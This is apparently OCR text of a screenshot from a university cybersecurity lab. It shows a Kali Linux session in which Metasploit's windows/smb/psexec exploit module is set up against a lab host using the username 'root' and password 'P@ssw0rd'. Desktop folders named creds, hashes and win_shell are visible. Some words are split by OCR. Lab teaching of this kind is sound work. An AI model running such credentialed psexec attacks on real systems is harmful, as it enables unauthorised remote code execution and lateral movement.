 TurboVNC: kali:0 () [Lossless Tight + CL 1]
10.138.5.83
Ctrl Alt
Applications Places System
Wed Oct 5, 18:46
root@kali: /
File Edit View Search Terminal Help
msf6 exploit(windows/smb/psexec) > set SMBuser root
SMBuser => root
msf6 exploit(windows/smb/psexec) > set SMBpass P@ssw0rd
SMBpass => P@ssw0rd
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.138.5.83 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on ta
rget for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admi
n share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentic
ation
SMBPass P@ssw0rd no The password for the specified username
SMBUser root no The username to authenticate as
root@kali: /
Recycle
WSL
WS
ubuntu
Prox
WinS
Micros
Threa
ghid
win_shell
creds
hashes
nix_shaell
UNIVERSITY OF MARYLAND
GLOBAL CAMPUS
2022.08.04.01
6:46 PM
10/5/2022
1